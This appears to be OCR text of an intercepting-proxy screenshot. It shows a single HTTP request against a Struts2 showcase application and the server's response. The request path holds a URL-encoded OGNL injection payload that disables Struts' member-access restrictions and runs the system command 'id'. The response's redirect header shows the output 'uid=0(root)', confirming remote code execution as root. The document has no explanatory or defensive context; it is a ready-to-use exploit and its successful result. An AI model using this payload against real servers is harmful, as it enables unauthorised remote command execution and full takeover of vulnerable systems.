 Request
Raw Params Headers Hex
1 GET
/struts2-showcase/%24%7b%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74
%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%2e%
28%23%63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53
%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74%5b%27%63%6
f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%
6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23
%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%7
0%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%
6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61
%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%75%2e%67%65%74%4
5%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%
23%63%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23
%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%7
4%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%
63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72
%69%6e%67%28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%7d/acti
onChain1.action HTTP/1.1
2 Host: 192.168.10.51:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4239.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=8407301DDD7E6462E20FC10F75852096
9 Connection: close
10
11
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Fri, 26 Feb 2021 03:38:29 GMT
5 Connection: close
6
7